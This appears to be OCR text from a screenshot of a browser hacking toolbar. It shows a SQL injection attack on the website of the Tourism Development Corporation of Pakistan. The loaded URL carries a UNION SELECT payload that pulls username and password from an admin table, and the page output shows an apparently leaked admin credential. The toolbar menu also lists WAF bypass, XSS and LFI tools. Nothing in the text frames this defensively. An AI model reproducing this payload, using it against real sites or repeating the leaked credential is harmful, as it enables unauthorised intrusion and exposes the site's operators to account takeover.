 Cyberfox
Tourism Development Corporat...
www.tdcp.gop.pk/page.php?pid=-267' Union Select 1,2,concat(username,0x3d,password),4,5,6,7,8,9 from admin -- -
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
http://www.tdcp.gop.pk/page.php?pid=-267' Union Select 1,2,concat(username,0x3d,password),4,5,6,7,8,9 from admin -- -
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repla Insert replacin Replace
admin=jKVz9jKVz9
5
Copyright © 2019. Tourism Development Corporation of Pakistan. All rights reserved.
Developed By SoftHof Pvt. Ltd
pass Highlight All Match Case 1 of 3 matches
Type here to search
3:09 PM
9/24/2021